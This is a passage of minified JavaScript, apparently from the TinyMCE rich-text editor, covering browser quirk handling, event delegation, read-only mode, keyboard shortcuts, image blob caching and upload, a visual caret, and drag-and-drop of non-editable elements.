j(){f.on("init",function(){f.dom.bind(f.getBody(),"submit",function(e){e.preventDefault()})})}function Y(){oe.addNodeFilter("br",function(e){for(var t=e.length;t--;)"Apple-interchange-newline"==e[t].attr("class")&&e[t].remove()})}function X(){f.on("dragstart",function(e){g(e)}),f.on("drop",function(e){if(!m(e)){var n=v(e);if(n&&n.id!=f.id){e.preventDefault();var r=t.getCaretRangeFromPoint(e.x,e.y,f.getDoc());re.setRng(r),y(n.html)}}})}function K(){}function G(){var e;return se?(e=f.selection.getSel(),!e||!e.rangeCount||0===e.rangeCount):0}function J(){function t(e){var t=new d(e.getBody()),n=e.selection.getRng(),r=c.fromRangeStart(n),i=c.fromRangeEnd(n),o=t.prev(r),a=t.next(i);return!e.selection.isCollapsed()&&(!o||o.isAtStart())&&(!a||a.isAtEnd()&&r.getNode()!==a.getNode())}f.on("keypress",function(n){!m(n)&&!re.isCollapsed()&&n.charCode>31&&!e.metaKeyPressed(n)&&t(f)&&(n.preventDefault(),f.setContent(String.fromCharCode(n.charCode)),f.selection.select(f.getBody(),!0),f.selection.collapse(!1),f.nodeChanged())}),f.on("keydown",function(e){var n=e.keyCode;m(e)||n!=te&&n!=ee||t(f)&&(e.preventDefault(),f.setContent(""),f.nodeChanged())})}var Q=s.each,Z=f.$,ee=e.BACKSPACE,te=e.DELETE,ne=f.dom,re=f.selection,ie=f.settings,oe=f.parser,ae=f.serializer,se=a.gecko,le=a.ie,ue=a.webkit,ce="data:text/mce-internal,",de=le?"Text":"URL";return B(),C(),a.windowsPhone||F(),ue&&(J(),b(),w(),_(),M(),j(),T(),Y(),a.iOS?(U(),W(),q()):x()),le&&a.ie<11&&(E(),k(),R(),A(),P(),O(),H(),I()),a.ie>=11&&(W(),T()),a.ie&&(x(),$(),X()),se&&(J(),E(),N(),S(),D(),L(),z(),V(),T()),{refreshContentEditable:K,isHidden:G}}}),r(Ue,[pe,w,m],function(e,t,n){function r(e,t){return"selectionchange"==t?e.getDoc():!e.inline&&/^mouse|touch|click|contextmenu|drop|dragover|dragend/.test(t)?e.getDoc().documentElement:e.settings.event_root?(e.eventRoot||(e.eventRoot=o.select(e.settings.event_root)[0]),e.eventRoot):e.getBody()}function i(e,t){function n(e){return!e.hidden&&!e.readonly}var i=r(e,t),s;if(e.delegates||(e.delegates={}),!e.delegates[t])if(e.settings.event_root){if(a||(a={},e.editorManager.on("removeEditor",function(){var t;if(!e.editorManager.activeEditor&&a){for(t in a)e.dom.unbind(r(e,t));a=null}})),a[t])return;s=function(r){for(var i=r.target,a=e.editorManager.editors,s=a.length;s--;){var l=a[s].getBody();(l===i||o.isChildOf(i,l))&&n(a[s])&&a[s].fire(t,r)}},a[t]=s,o.bind(i,t,s)}else s=function(r){n(e)&&e.fire(t,r)},o.bind(i,t,s),e.delegates[t]=s}var o=t.DOM,a,s={bindPendingEventDelegates:function(){var e=this;n.each(e._pendingNativeEvents,function(t){i(e,t)})},toggleNativeEvent:function(e,t){var n=this;"focus"!=e&&"blur"!=e&&(t?n.initialized?i(n,e):n._pendingNativeEvents?n._pendingNativeEvents.push(e):n._pendingNativeEvents=[e]:n.initialized&&(n.dom.unbind(r(n,e),e,n.delegates[e]),delete n.delegates[e]))},unbindAllNativeEvents:function(){var e=this,t;if(e.delegates){for(t in e.delegates)e.dom.unbind(r(e,t),t,e.delegates[t]);delete e.delegates}e.inline||(e.getBody().onload=null,e.dom.unbind(e.getWin()),e.dom.unbind(e.getDoc())),e.dom.unbind(e.getBody()),e.dom.unbind(e.getContainer())}};return s=n.extend({},e,s)}),r(We,[],function(){function e(e,t,n){try{e.getDoc().execCommand(t,!1,n)}catch(r){}}function t(e){var t,n;return t=e.getBody(),n=function(t){e.dom.getParents(t.target,"a").length>0&&t.preventDefault()},e.dom.bind(t,"click",n),{unbind:function(){e.dom.unbind(t,"click",n)}}}function n(n,r){n._clickBlocker&&(n._clickBlocker.unbind(),n._clickBlocker=null),r?(n._clickBlocker=t(n),n.selection.controlSelection.hideResizeRect(),n.readonly=!0,n.getBody().contentEditable=!1):(n.readonly=!1,n.getBody().contentEditable=!0,e(n,"StyleWithCSS",!1),e(n,"enableInlineTableEditing",!1),e(n,"enableObjectResizing",!1),n.focus(),n.nodeChanged())}function r(e,t){var r=e.readonly?"readonly":"design";t!=r&&(e.initialized?n(e,"readonly"==t):e.on("init",function(){n(e,"readonly"==t)}),e.fire("SwitchMode",{mode:t}))}return{setMode:r}}),r(Ve,[m,d],function(e,t){var n=e.each,r=e.explode,i={f9:120,f10:121,f11:122},o=e.makeMap("alt,ctrl,shift,meta,access");return function(a){function s(e){var a,s,l={};n(r(e,"+"),function(e){e in o?l[e]=!0:/^[0-9]{2,}$/.test(e)?l.keyCode=parseInt(e,10):(l.charCode=e.charCodeAt(0),l.keyCode=i[e]||e.toUpperCase().charCodeAt(0))}),a=[l.keyCode];for(s in o)l[s]?a.push(s):l[s]=!1;return l.id=a.join(","),l.access&&(l.alt=!0,t.mac?l.ctrl=!0:l.shift=!0),l.meta&&(t.mac?l.meta=!0:(l.ctrl=!0,l.meta=!1)),l}function l(t,n,i,o){var l;return l=e.map(r(t,">"),s),l[l.length-1]=e.extend(l[l.length-1],{func:i,scope:o||a}),e.extend(l[0],{desc:a.translate(n),subpatterns:l.slice(1)})}function u(e){return e.altKey||e.ctrlKey||e.metaKey}function c(e){return"keydown"===e.type&&e.keyCode>=112&&e.keyCode<=123}function d(e,t){return!!t&&(t.ctrl==e.ctrlKey&&t.meta==e.metaKey&&(t.alt==e.altKey&&t.shift==e.shiftKey&&(!!(e.keyCode==t.keyCode||e.charCode&&e.charCode==t.charCode)&&(e.preventDefault(),!0))))}function f(e){return e.func?e.func.call(e.scope):null}var p=this,h={},m=[];a.on("keyup keypress keydown",function(e){!u(e)&&!c(e)||e.isDefaultPrevented()||(n(h,function(t){if(d(e,t))return m=t.subpatterns.slice(0),"keydown"==e.type&&f(t),!0}),d(e,m[0])&&(1===m.length&&"keydown"==e.type&&f(m[0]),m.shift()))}),p.add=function(t,i,o,s){var u;return u=o,"string"==typeof o?o=function(){a.execCommand(u,!1,null)}:e.isArray(u)&&(o=function(){a.execCommand(u[0],u[1],u[2])}),n(r(e.trim(t.toLowerCase())),function(e){var t=l(e,i,o,s);h[t.id]=t}),!0},p.remove=function(e){var t=l(e);return!!h[t.id]&&(delete h[t.id],!0)}}}),r($e,[u,m,z],function(e,t,n){return function(r,i){function o(e){var t,n;return n={"image/jpeg":"jpg","image/jpg":"jpg","image/gif":"gif","image/png":"png"},t=n[e.blob().type.toLowerCase()]||"dat",e.filename()+"."+t}function a(e,t){return e?e.replace(/\/$/,"")+"/"+t.replace(/^\//,""):t}function s(e){return{id:e.id,blob:e.blob,base64:e.base64,filename:n.constant(o(e))}}function l(e,t,n,r){var o,s;o=new XMLHttpRequest,o.open("POST",i.url),o.withCredentials=i.credentials,o.upload.onprogress=function(e){r(e.loaded/e.total*100)},o.onerror=function(){n("Image upload failed due to a XHR Transport error. Code: "+o.status)},o.onload=function(){var e;return 200!=o.status?void n("HTTP Error: "+o.status):(e=JSON.parse(o.responseText),e&&"string"==typeof e.location?void t(a(i.basePath,e.location)):void n("Invalid JSON: "+o.responseText))},s=new FormData,s.append("file",e.blob(),e.filename()),o.send(s)}function u(){return new e(function(e){e([])})}function c(e,t){return{url:t,blobInfo:e,status:!0}}function d(e,t){return{url:"",blobInfo:e,status:!1,error:t}}function f(e,n){t.each(y[e],function(e){e(n)}),delete y[e]}function p(t,n,i){return r.markPending(t.blobUri()),new e(function(e){var o,a,l=function(){};try{var u=function(){o&&(o.close(),a=l)},p=function(n){u(),r.markUploaded(t.blobUri(),n),f(t.blobUri(),c(t,n)),e(c(t,n))},h=function(n){u(),r.removeFailed(t.blobUri()),f(t.blobUri(),d(t,n)),e(d(t,n))};a=function(e){e<0||e>100||(o||(o=i()),o.progressBar.value(e))},n(s(t),p,h,a)}catch(m){e(d(t,m.message))}})}function h(e){return e===l}function m(t){var n=t.blobUri();return new e(function(e){y[n]=y[n]||[],y[n].push(e)})}function g(n,o){return n=t.grep(n,function(e){return!r.isUploaded(e.blobUri())}),e.all(t.map(n,function(e){return r.isPending(e.blobUri())?m(e):p(e,i.handler,o)}))}function v(e,t){return!i.url&&h(i.handler)?u():g(e,t)}var y={};return i=t.extend({credentials:!1,handler:l},i),{upload:v}}}),r(qe,[u],function(e){function t(t){return new e(function(e){var n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType="blob",n.onload=function(){200==this.status&&e(this.response)},n.send()})}function n(e){var t,n;return e=decodeURIComponent(e).split(","),n=/data:([^;]+)/.exec(e[0]),n&&(t=n[1]),{type:t,data:e[1]}}function r(t){return new e(function(e){var r,i,o;t=n(t);try{r=atob(t.data)}catch(a){return void e(new Blob([]))}for(i=new Uint8Array(r.length),o=0;o<i.length;o++)i[o]=r.charCodeAt(o);e(new Blob([i],{type:t.type}))})}function i(e){return 0===e.indexOf("blob:")?t(e):0===e.indexOf("data:")?r(e):null}function o(t){return new e(function(e){var n=new FileReader;n.onloadend=function(){e(n.result)},n.readAsDataURL(t)})}return{uriToBlob:i,blobToDataUri:o,parseDataUri:n}}),r(je,[u,h,z,qe,d],function(e,t,n,r,i){var o=0,a=function(e){return(e||"blobid")+o++};return function(o,s){function l(l,c){function d(e,t){var n,i;return 0===e.src.indexOf("blob:")?(i=s.getByUri(e.src),void(i?t({image:e,blobInfo:i}):r.uriToBlob(e.src).then(function(o){r.blobToDataUri(o).then(function(l){n=r.parseDataUri(l).data,i=s.create(a(),o,n),s.add(i),t({image:e,blobInfo:i})})}))):(n=r.parseDataUri(e.src).data,i=s.findFirst(function(e){return e.base64()===n}),void(i?t({image:e,blobInfo:i}):r.uriToBlob(e.src).then(function(r){i=s.create(a(),r,n),s.add(i),t({image:e,blobInfo:i})})))}var f,p;return c||(c=n.constant(!0)),f=t.filter(l.getElementsByTagName("img"),function(e){var t=e.src;return!!i.fileApi&&(!e.hasAttribute("data-mce-bogus")&&(!e.hasAttribute("data-mce-placeholder")&&(!(!t||t==i.transparentSrc)&&(0===t.indexOf("blob:")?!o.isUploaded(t):0===t.indexOf("data:")&&c(e)))))}),p=t.map(f,function(t){var n;return u[t.src]?new e(function(e){u[t.src].then(function(n){e({image:t,blobInfo:n.blobInfo})})}):(n=new e(function(e){d(t,e)}).then(function(e){return delete u[e.image.src],e})["catch"](function(e){return delete u[t.src],e}),u[t.src]=n,n)}),e.all(p)}var u={};return{findAll:l}}}),r(Ye,[h,z],function(e,t){return function(){function n(e,t,n,r){return{id:c(e),filename:c(r||e),blob:c(t),base64:c(n),blobUri:c(URL.createObjectURL(t))}}function r(e){i(e.id())||u.push(e)}function i(e){return o(function(t){return t.id()===e})}function o(t){return e.filter(u,t)[0]}function a(e){return o(function(t){return t.blobUri()==e})}function s(t){u=e.filter(u,function(e){return e.blobUri()!==t||(URL.revokeObjectURL(e.blobUri()),!1)})}function l(){e.each(u,function(e){URL.revokeObjectURL(e.blobUri())}),u=[]}var u=[],c=t.constant;return{create:n,add:r,get:i,getByUri:a,findFirst:o,removeByUri:s,destroy:l}}}),r(Xe,[],function(){return function(){function e(e,t){return{status:e,resultUri:t}}function t(e){return e in d}function n(e){var t=d[e];return t?t.resultUri:null}function r(e){return!!t(e)&&d[e].status===u}function i(e){return!!t(e)&&d[e].status===c}function o(t){d[t]=e(u,null)}function a(t,n){d[t]=e(c,n)}function s(e){delete d[e]}function l(){d={}}var u=1,c=2,d={};return{hasBlobUri:t,getResultUri:n,isPending:r,isUploaded:i,markPending:o,markUploaded:a,removeFailed:s,destroy:l}}}),r(Ke,[N],function(e){var t=e.PluginManager,n=function(e,n){for(var r in t.urls){var i=t.urls[r]+"/plugin"+n+".js";if(i===e)return r}return null},r=function(e,t){var r=n(t,e.suffix);return r?"Failed to load plugin: "+r+" from url "+t:"Failed to load plugin url: "+t},i=function(e,t){
e.notificationManager.open({type:"error",text:t})},o=function(e,t){e._skinLoaded?i(e,t):e.on("SkinLoaded",function(){i(e,t)})},a=function(e,t){o(e,"Failed to upload image: "+t)},s=function(e,t){o(e,r(e,t))};return{pluginLoadError:s,uploadError:a}}),r(Ge,[h,$e,je,Ye,Xe,Ke],function(e,t,n,r,i,o){return function(a){function s(e){return function(t){return a.selection?e(t):[]}}function l(){return"?"+(new Date).getTime()}function u(e,t,n){var r=0;do r=e.indexOf(t,r),r!==-1&&(e=e.substring(0,r)+n+e.substr(r+t.length),r+=n.length-t.length+1);while(r!==-1);return e}function c(e,t,n){return e=u(e,'src="'+t+'"','src="'+n+'"'),e=u(e,'data-mce-src="'+t+'"','data-mce-src="'+n+'"')}function d(t,n){e.each(a.undoManager.data,function(r){"fragmented"===r.type?r.fragments=e.map(r.fragments,function(e){return c(e,t,n)}):r.content=c(r.content,t,n)})}function f(){return a.notificationManager.open({text:a.translate("Image uploading..."),type:"info",timeout:-1,progressBar:!0})}function p(e,t){C.removeByUri(e.src),d(e.src,t),a.$(e).attr({src:E.images_reuse_filename?t+l():t,"data-mce-src":a.convertURL(t,"src")})}function h(n){return x||(x=new t(N,{url:E.images_upload_url,basePath:E.images_upload_base_path,credentials:E.images_upload_credentials,handler:E.images_upload_handler})),v().then(s(function(t){var r;return r=e.map(t,function(e){return e.blobInfo}),x.upload(r,f).then(s(function(r){return r=e.map(r,function(e,n){var r=t[n].image;return e.status&&a.settings.images_replace_blob_uris!==!1?p(r,e.url):e.error&&o.uploadError(a,e.error),{element:r,status:e.status}}),n&&n(r),r}))}))}function m(e){if(E.automatic_uploads!==!1)return h(e)}function g(e){return!E.images_dataimg_filter||E.images_dataimg_filter(e)}function v(){return w||(w=new n(N,C)),w.findAll(a.getBody(),g).then(s(function(t){return e.each(t,function(e){d(e.image.src,e.blobInfo.blobUri()),e.image.src=e.blobInfo.blobUri(),e.image.removeAttribute("data-mce-src")}),t}))}function y(){C.destroy(),N.destroy(),w=x=null}function b(t){return t.replace(/src="(blob:[^"]+)"/g,function(t,n){var r=N.getResultUri(n);if(r)return'src="'+r+'"';var i=C.getByUri(n);return i||(i=e.reduce(a.editorManager.editors,function(e,t){return e||t.editorUpload.blobCache.getByUri(n)},null)),i?'src="data:'+i.blob().type+";base64,"+i.base64()+'"':t})}var C=new r,x,w,E=a.settings,N=new i;return a.on("setContent",function(){a.settings.automatic_uploads!==!1?m():v()}),a.on("RawSaveContent",function(e){e.content=b(e.content)}),a.on("getContent",function(e){e.source_view||"raw"==e.format||(e.content=b(e.content))}),a.on("PostRender",function(){a.parser.addNodeFilter("img",function(t){e.each(t,function(e){var t=e.attr("src");if(!C.getByUri(t)){var n=N.getResultUri(t);n&&e.attr("src",n)}})})}),{blobCache:C,uploadImages:h,uploadImagesAuto:m,scanForImages:v,destroy:y}}}),r(Je,[k,$,_,T,g,W,c],function(e,t,n,r,i,o,a){var s=n.isContentEditableFalse;return function(t,n){function r(e,n){var r=o.collapse(e.getBoundingClientRect(),n),i,a,s,l,u;return"BODY"==t.tagName?(i=t.ownerDocument.documentElement,a=t.scrollLeft||i.scrollLeft,s=t.scrollTop||i.scrollTop):(u=t.getBoundingClientRect(),a=t.scrollLeft-u.left,s=t.scrollTop-u.top),r.left+=a,r.right+=a,r.top+=s,r.bottom+=s,r.width=1,l=e.offsetWidth-e.clientWidth,l>0&&(n&&(l*=-1),r.left+=l,r.right+=l),r}function l(){var n,r,o,a,s;for(n=i("*[contentEditable=false]",t),a=0;a<n.length;a++)r=n[a],o=r.previousSibling,e.endsWithCaretContainer(o)&&(s=o.data,1==s.length?o.parentNode.removeChild(o):o.deleteData(s.length-1,1)),o=r.nextSibling,e.startsWithCaretContainer(o)&&(s=o.data,1==s.length?o.parentNode.removeChild(o):o.deleteData(0,1));return null}function u(o,a){var l,u;return c(),n(a)?(g=e.insertBlock("p",a,o),l=r(a,o),i(g).css("top",l.top),m=i('<div class="mce-visual-caret" data-mce-bogus="all"></div>').css(l).appendTo(t),o&&m.addClass("mce-visual-caret-before"),d(),u=a.ownerDocument.createRange(),u.setStart(g,0),u.setEnd(g,0),u):(g=e.insertInline(a,o),u=a.ownerDocument.createRange(),s(g.nextSibling)?(u.setStart(g,0),u.setEnd(g,0)):(u.setStart(g,1),u.setEnd(g,1)),u)}function c(){l(),g&&(e.remove(g),g=null),m&&(m.remove(),m=null),clearInterval(h)}function d(){h=a.setInterval(function(){i("div.mce-visual-caret",t).toggleClass("mce-visual-caret-hidden")},500)}function f(){a.clearInterval(h)}function p(){return".mce-visual-caret {position: absolute;background-color: black;background-color: currentcolor;}.mce-visual-caret-hidden {display: none;}*[data-mce-caret] {position: absolute;left: -1000px;right: auto;top: 0;margin: 0;padding: 0;}"}var h,m,g;return{show:u,hide:c,getCss:p,destroy:f}}}),r(Qe,[h,_,W],function(e,t,n){function r(i){function o(t){return e.map(t,function(e){return e=n.clone(e),e.node=i,e})}if(e.isArray(i))return e.reduce(i,function(e,t){return e.concat(r(t))},[]);if(t.isElement(i))return o(i.getClientRects());if(t.isText(i)){var a=i.ownerDocument.createRange();return a.setStart(i,0),a.setEnd(i,i.data.length),o(a.getClientRects())}}return{getClientRects:r}}),r(Ze,[z,h,Qe,U,ie,oe,$,W],function(e,t,n,r,i,o,a,s){function l(e,t,n,o){for(;o=i.findNode(o,e,r.isEditableCaretCandidate,t);)if(n(o))return}function u(e,r,i,o,a,s){function u(o){var s,l,u;for(u=n.getClientRects(o),e==-1&&(u=u.reverse()),s=0;s<u.length;s++)if(l=u[s],!i(l,p)){if(f.length>0&&r(l,t.last(f))&&c++,l.line=c,a(l))return!0;f.push(l)}}var c=0,d,f=[],p;return(p=t.last(s.getClientRects()))?(d=s.getNode(),u(d),l(e,o,u,d),f):f}function c(e,t){return t.line>e}function d(e,t){return t.line===e}function f(e,n,r,i){function l(n){return 1==e?t.last(n.getClientRects()):t.last(n.getClientRects())}var u=new o(n),c,d,f,p,h=[],m=0,g,v;1==e?(c=u.next,d=s.isBelow,f=s.isAbove,p=a.after(i)):(c=u.prev,d=s.isAbove,f=s.isBelow,p=a.before(i)),v=l(p);do if(p.isVisible()&&(g=l(p),!f(g,v))){if(h.length>0&&d(g,t.last(h))&&m++,g=s.clone(g),g.position=p,g.line=m,r(g))return h;h.push(g)}while(p=c(p));return h}var p=e.curry,h=p(u,-1,s.isAbove,s.isBelow),m=p(u,1,s.isBelow,s.isAbove);return{upUntil:h,downUntil:m,positionsUntil:f,isAboveLine:p(c),isLine:p(d)}}),r(et,[z,h,_,Qe,W,ie,U],function(e,t,n,r,i,o,a){function s(e,t){return Math.abs(e.left-t)}function l(e,t){return Math.abs(e.right-t)}function u(e,n){function r(e,t){return e>=t.left&&e<=t.right}return t.reduce(e,function(e,t){var i,o;return i=Math.min(s(e,n),l(e,n)),o=Math.min(s(t,n),l(t,n)),r(n,t)?t:r(n,e)?e:o==i&&m(t.node)?t:o<i?t:e})}function c(e,t,n,r){for(;r=g(r,e,a.isEditableCaretCandidate,t);)if(n(r))return}function d(e,n){function o(e,i){var o;return o=t.filter(r.getClientRects(i),function(t){return!e(t,n)}),a=a.concat(o),0===o.length}var a=[];return a.push(n),c(-1,e,v(o,i.isAbove),n.node),c(1,e,v(o,i.isBelow),n.node),a}function f(e){return t.filter(t.toArray(e.getElementsByTagName("*")),m)}function p(e,t){return{node:e.node,before:s(e,t)<l(e,t)}}function h(e,n,i){var o,a;return o=r.getClientRects(f(e)),o=t.filter(o,function(e){return i>=e.top&&i<=e.bottom}),a=u(o,n),a&&(a=u(d(e,a),n),a&&m(a.node))?p(a,n):null}var m=n.isContentEditableFalse,g=o.findNode,v=e.curry;return{findClosestClientRect:u,findLineNodeRects:d,closestCaret:h}}),r(tt,[],function(){var e=function(e){var t,n,r,i;return i=e.getBoundingClientRect(),t=e.ownerDocument,n=t.documentElement,r=t.defaultView,{top:i.top+r.pageYOffset-n.clientTop,left:i.left+r.pageXOffset-n.clientLeft}},t=function(t){return t.inline?e(t.getBody()):{left:0,top:0}},n=function(e){var t=e.getBody();return e.inline?{left:t.scrollLeft,top:t.scrollTop}:{left:0,top:0}},r=function(e){var t=e.getBody(),n=e.getDoc().documentElement,r={left:t.scrollLeft,top:t.scrollTop},i={left:t.scrollLeft||n.scrollLeft,top:t.scrollTop||n.scrollTop};return e.inline?r:i},i=function(t,n){if(n.target.ownerDocument!==t.getDoc()){var i=e(t.getContentAreaContainer()),o=r(t);return{left:n.pageX-i.left+o.left,top:n.pageY-i.top+o.top}}return{left:n.pageX,top:n.pageY}},o=function(e,t,n){return{pageX:n.left-e.left+t.left,pageY:n.top-e.top+t.top}},a=function(e,r){return o(t(e),n(e),i(e,r))};return{calc:a}}),r(nt,[_,h,z,c,w,tt],function(e,t,n,r,i,o){var a=e.isContentEditableFalse,s=e.isContentEditableTrue,l=function(e){return a(e)},u=function(e,t,n){return t!==n&&!e.dom.isChildOf(t,n)&&!a(t)},c=function(e){var t=e.cloneNode(!0);return t.removeAttribute("data-mce-selected"),t},d=function(e,t,n,r){var i=t.cloneNode(!0);e.dom.setStyles(i,{width:n,height:r}),e.dom.setAttrib(i,"data-mce-selected",null);var o=e.dom.create("div",{"class":"mce-drag-container","data-mce-bogus":"all",unselectable:"on",contenteditable:"false"});return e.dom.setStyles(o,{position:"absolute",opacity:.5,overflow:"hidden",border:0,padding:0,margin:0,width:n,height:r}),e.dom.setStyles(i,{margin:0,boxSizing:"border-box"}),o.appendChild(i),o},f=function(e,t){e.parentNode!==t&&t.appendChild(e)},p=function(e,t,n,r,i,o){var a=0,s=0;e.style.left=t.pageX+"px",e.style.top=t.pageY+"px",t.pageX+n>i&&(a=t.pageX+n-i),t.pageY+r>o&&(s=t.pageY+r-o),e.style.width=n-a+"px",e.style.height=r-s+"px"},h=function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},m=function(e){return 0===e.button},g=function(e){return e.element},v=function(e,t){return{pageX:t.pageX-e.relX,pageY:t.pageY+5}},y=function(e,r){return function(i){if(m(i)){var o=t.find(r.dom.getParents(i.target),n.or(a,s));if(l(o)){var u=r.dom.getPos(o),c=r.getBody(),f=r.getDoc().documentElement;e.element=o,e.screenX=i.screenX,e.screenY=i.screenY,e.maxX=(r.inline?c.scrollWidth:f.offsetWidth)-2,e.maxY=(r.inline?c.scrollHeight:f.offsetHeight)-2,e.relX=i.pageX-u.x,e.relY=i.pageY-u.y,e.width=o.offsetWidth,e.height=o.offsetHeight,e.ghost=d(r,o,e.width,e.height)}}}},b=function(e,t){var n=r.throttle(function(e,n){t._selectionOverrides.hideFakeCaret(),t.selection.placeCaretAt(e,n)},0);return function(r){var i=Math.max(Math.abs(r.screenX-e.screenX),Math.abs(r.screenY-e.screenY));if(g(e)&&!e.dragging&&i>10){var a=t.fire("dragstart",{target:e.element});if(a.isDefaultPrevented())return;e.dragging=!0,t.focus()}if(e.dragging){var s=v(e,o.calc(t,r));f(e.ghost,t.getBody()),p(e.ghost,s,e.width,e.height,e.maxX,e.maxY),n(r.clientX,r.clientY)}}},C=function(e){var t=e.getSel().getRangeAt(0),n=t.startContainer;return 3===n.nodeType?n.parentNode:n},x=function(e,t){return function(n){if(e.dragging&&u(t,C(t.selection),e.element)){var r=c(e.element),i=t.fire("drop",{targetClone:r,clientX:n.clientX,clientY:n.clientY});i.isDefaultPrevented()||(r=i.targetClone,t.undoManager.transact(function(){h(e.element),t.insertContent(t.dom.getOuterHTML(r)),t._selectionOverrides.hideFakeCaret()}))}E(e)}},w=function(e,t){return function(){E(e),e.dragging&&t.fire("dragend")}},E=function(e){e.dragging=!1,e.element=null,h(e.ghost)},N=function(e){var t={},n,r,o,a,s,l;n=i.DOM,l=document,r=y(t,e),o=b(t,e),a=x(t,e),s=w(t,e),e.on("mousedown",r),e.on("mousemove",o),e.on("mouseup",a),n.bind(l,"mousemove",o),n.bind(l,"mouseup",s),e.on("remove",function(){n.unbind(l,"mousemove",o),n.unbind(l,"mouseup",s)})},_=function(e){e.on("drop",function(t){var n="undefined"!=typeof t.clientX?e.getDoc().elementFromPoint(t.clientX,t.clientY):null;(a(n)||a(e.dom.getContentEditableParent(n)))&&t.preventDefault()})},S=function(e){N(e),_(e)};return{init:S}}),r(rt,[d,oe,$,k,ie,Je,Ze,et,_,T,W,I,z,h,c,nt],function(e,t,n,r,i,o,a,s,l,u,c,d,f,p,h,m){function g(e,t){for(;t=e(t);)if(t.isVisible())return t;return t}function v(u){function v(e){return u.dom.hasClass(e,"mce-offscreen-selection")}function _(){var e=u.dom.get(le);return e?e.getElementsByTagName("*")[0]:e}function S(e){return u.dom.isBlock(e)}function k(e){e&&u.selection.setRng(e)}function T(){return u.selection.getRng()}function R(e,t){u.selection.scrollIntoView(e,t)}function A(e,t,n){var r;return r=u.fire("ShowCaret",{target:t,direction:e,before:n}),r.isDefaultPrevented()?null:(R(t,e===-1),se.show(n,t))}function B(e){var t;return t=u.fire("BeforeObjectSelected",{target:e}),t.isDefaultPrevented()?null:D(e)}function D(e){var t=e.ownerDocument.createRange();return t.selectNode(e),t}function L(e,t){var n=i.isInSameBlock(e,t);return!(n||!l.isBr(e.getNode()))||n}function M(e,t){return t=i.normalizeRange(e,re,t),e==-1?n.fromRangeStart(t):n.fromRangeEnd(t)}function P(e){return r.isCaretContainerBlock(e.startContainer)}function O(e,t,n,r){var i,o,a,s;return!r.collapsed&&(i=N(r),C(i))?A(e,i,e==-1):(s=P(r),o=M(e,r),n(o)?B(o.getNode(e==-1)):(o=t(o))?n(o)?A(e,o.getNode(e==-1),1==e):(a=t(o),n(a)&&L(o,a)?A(e,a.getNode(e==-1),1==e):s?$(o.toRange()):null):s?r:null)}function H(e,t,n){var r,i,o,l,u,c,d,f,h;if(h=N(n),r=M(e,n),i=t(re,a.isAboveLine(1),r),o=p.filter(i,a.isLine(1)),u=p.last(r.getClientRects()),E(r)&&(h=r.getNode()),w(r)&&(h=r.getNode(!0)),!u)return null;if(c=u.left,l=s.findClosestClientRect(o,c),l&&C(l.node))return d=Math.abs(c-l.left),f=Math.abs(c-l.right),A(e,l.node,d<f);if(h){var m=a.positionsUntil(e,re,a.isAboveLine(1),h);if(l=s.findClosestClientRect(p.filter(m,a.isLine(1)),c))return $(l.position.toRange());if(l=p.last(p.filter(m,a.isLine(0))))return $(l.position.toRange())}}function I(t,r){function i(){var t=u.dom.create(u.settings.forced_root_block);return(!e.ie||e.ie>=11)&&(t.innerHTML='<br data-mce-bogus="1">'),t}var o,a,s;if(r.collapsed&&u.settings.forced_root_block){if(o=u.dom.getParent(r.startContainer,"PRE"),!o)return;a=1==t?oe(n.fromRangeStart(r)):ae(n.fromRangeStart(r)),a||(s=i(),1==t?u.$(o).after(s):u.$(o).before(s),u.selection.select(s,!0),u.selection.collapse())}}function F(e,t,n,r){var i;return(i=O(e,t,n,r))?i:(i=I(e,r),i?i:null)}function z(e,t,n){var r;return(r=H(e,t,n))?r:(r=I(e,n),r?r:null)}function U(){return ce("*[data-mce-caret]")[0]}function W(e){e.hasAttribute("data-mce-caret")&&(r.showCaretContainerBlock(e),k(T()),R(e[0]))}function V(e){var t,r;return e=i.normalizeRange(1,re,e),t=n.fromRangeStart(e),C(t.getNode())?A(1,t.getNode(),!t.isAtEnd()):C(t.getNode(!0))?A(1,t.getNode(!0),!1):(r=u.dom.getParent(t.getNode(),f.or(C,b)),C(r)?A(1,r,!1):null)}function $(e){var t;return e&&e.collapsed?(t=V(e),t?t:e):e}function q(e){var t,i,o,a;return C(e)?(C(e.previousSibling)&&(o=e.previousSibling),i=ae(n.before(e)),i||(t=oe(n.after(e))),t&&x(t.getNode())&&(a=t.getNode()),r.remove(e.previousSibling),r.remove(e.nextSibling),u.dom.remove(e),u.dom.isEmpty(u.getBody())?(u.setContent(""),void u.focus()):o?n.after(o).toRange():a?n.before(a).toRange():i?i.toRange():t?t.toRange():null):null}function j(e){var t=u.schema.getTextBlockElements();return e.nodeName in t}function Y(e){return u.dom.isEmpty(e)}function X(e,t,r){var i=u.dom,o,a,s,l;if(o=i.getParent(t.getNode(),i.isBlock),a=i.getParent(r.getNode(),i.isBlock),e===-1){if(l=r.getNode(!0),w(r)&&S(l))return j(o)?(Y(o)&&i.remove(o),n.after(l).toRange()):q(r.getNode(!0))}else if(l=t.getNode(),E(t)&&S(l))return j(a)?(Y(a)&&i.remove(a),n.before(l).toRange()):q(t.getNode());if(o===a||!j(o)||!j(a))return null;for(;s=o.firstChild;)a.appendChild(s);return u.dom.remove(o),r.toRange()}function K(e,t,n,i){var o,a,s,l;return!i.collapsed&&(o=N(i),C(o))?$(q(o)):(a=M(e,i),n(a)&&r.isCaretContainerBlock(i.startContainer)?(l=e==-1?ie.prev(a):ie.next(a),l?$(l.toRange()):i):t(a)?$(q(a.getNode(e==-1))):(s=e==-1?ie.prev(a):ie.next(a),t(s)?e===-1?X(e,a,s):X(e,s,a):void 0))}function G(){function i(e,t){var n=t(T());n&&!e.isDefaultPrevented()&&(e.preventDefault(),k(n))}function o(e){for(var t=u.getBody();e&&e!=t;){if(b(e)||C(e))return e;e=e.parentNode}return null}function l(e,t,n){return!n.collapsed&&p.reduce(n.getClientRects(),function(n,r){return n||c.containsXY(r,e,t)},!1)}function f(e){var t=!1;e.on("touchstart",function(){t=!1}),e.on("touchmove",function(){t=!0}),e.on("touchend",function(e){var n=o(e.target);C(n)&&(t||(e.preventDefault(),Z(B(n))))})}function g(){var e,t=o(u.selection.getNode());b(t)&&S(t)&&u.dom.isEmpty(t)&&(e=u.dom.create("br",{"data-mce-bogus":"1"}),u.$(t).empty().append(e),u.selection.setRng(n.before(e).toRange()))}function x(e){var t=U();if(t)return"compositionstart"==e.type?(e.preventDefault(),e.stopPropagation(),void W(t)):void(r.hasContent(t)&&W(t))}function N(e){var 